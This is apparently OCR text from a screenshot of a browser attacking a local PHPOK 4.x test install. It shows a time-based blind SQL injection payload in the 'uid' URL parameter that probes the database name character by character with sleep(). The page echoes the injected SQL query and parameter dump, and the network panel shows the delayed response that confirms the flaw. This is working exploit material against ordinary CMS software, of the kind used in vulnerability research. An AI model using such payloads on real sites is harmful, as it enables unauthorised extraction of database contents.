 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新闻中心 - phpok企业站 - 企... × 新闻中心 - phpok企业站 - 企... × +
192.168.106.128/phpok/index.php?id=news&c=project&uid=1) or 1=if((ord(substr(database(),1,1))=112),sleep(1),1)-- a 设百度为默认搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL 192.168.106.128/phpok/index.php?id=news&c=project&uid=1) or 1=if((ord(substr(database(),1,1))=112),sleep(1),1)-- a
Split URL
Execute
Enable Post data Enable Referrer
Referrer
SELECT count(l.id) FROM qinggan_list l JOIN qinggan_list_22 ext ON(l.id=ext.id AND l.site_id=ext.site_id) WHERE l.project_id=43 AND l.site_id=1 AND l.hidden=0 AND l.status=1 AND l.parent_id=0 AND l.cate_id IN(7,8,68) AND l.user_id
IN(1) or 1=if((ord(substr(database(),1,1))=112),sleep(1),1)-- a) array(9) { ["pid"]=> string(2) "43" ["cateid"]=> string(1) "7" ["user_id"]=> string(60) "1) or 1=if((ord(substr(database(),1,1))=112),sleep(1),1)-- a" ["offset"]=> int(0) ["psize"]=>
string(2) "10" ["in_text"]=> int(1) ["is_list"]=> int(1) ["site_id"]=> string(1) "1" ["type_id"]=> string(5) "total" }
PHPOK.COM
轻松建站，简单管理 4.x
购物车 (0) | 登录 | 注册
请输入关键字
在线客服
网站首页 关于我们 新闻中心 产品展示 在线留言 图集相册 下载中心 论坛BBS
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=news&c=proj...= 200 OK 192.168.106.128 2.7 KB 192.168.106.128:80 4.06s
GET pa?p=2:40782502:51 301 Moved Permanently wpa.qq.com 0 B 183.60.15.158:80 282ms
GET api.php?c=cart&f=total&_...26 200 OK 192.168.106.128 35 B 192.168.106.128:80 19ms
3 个请求 2.8 KB 4.53s (onload: 4.5s)